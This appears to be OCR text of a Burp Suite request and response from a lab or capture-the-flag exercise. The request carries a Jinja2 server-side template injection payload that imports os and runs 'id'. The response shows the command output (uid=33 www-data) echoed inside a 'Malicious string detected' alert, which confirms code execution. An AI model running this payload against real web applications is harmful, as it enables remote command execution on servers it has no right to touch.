 Request
Pretty Raw Hex
\n
1 GET /?num=
123{{request.application.__globals__.__builtins__.__import__('os').popen('id').
read()}} HTTP/1.1
2 Host: 172.20.10.3:1212
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:160.0) Gecko/20100101
Firefox/160.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://172.20.10.3:1212/
9 Cookie: CaG7_2132_saltkey=heXlQZx3; CaG7_2132_lastvisit=1795679434;
CaG7_2132_sid=Amtz6k; CaG7_2132_d_i18n=1; CaG7_2132_lastact=
1795683166%09misc.php%09seccode; CaG7_2132_seccodecSAg67Amtz6k=
12.77a1e9350a67d53f1a
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Response
Pretty Raw Hex Render
\n
Decimal Input
</label>
30 <input type="text" name="num" placeholder="e.g. 144"
autocomplete="off"
31 class="w-full px-4 py-3 rounded-lg border
border-slate-200 focus:ring-2 focus:ring-blue-500
focus:border-transparent outline-none transition-all
text-slate-700 bg-slate-50">
32 </div>
33 <button type="submit"
34 class="w-full bg-slate-900 hover:bg-slate-800 text-white
font-medium py-3 rounded-lg transition-colors duration-200
shadow-lg shadow-slate-200">
35 Convert Now
36 </button>
37 </form>
38
39 <div class="mt-8 pt-6 border-t border-slate-100 text-center">
40 <div class="text-xs font-medium text-slate-400 uppercase
tracking-wider mb-2">
Result Status
</div>
41 <div class="text-lg font-medium">
42 <span class='text-red-500'>
Security Alert: Malicious string
'123uid=33(www-data) gid=33(www-data)
groups=33(www-data)
43 ' detected
</span>
44 </div>
45 </div>
46
47 <div class="mt-6 text-center">
48 <a href="/" class="text-xs text-slate-400
hover:text-slate-600 underline">
Reset System
</a>
49 </div>
50 </div>
51 </body>
52 </html>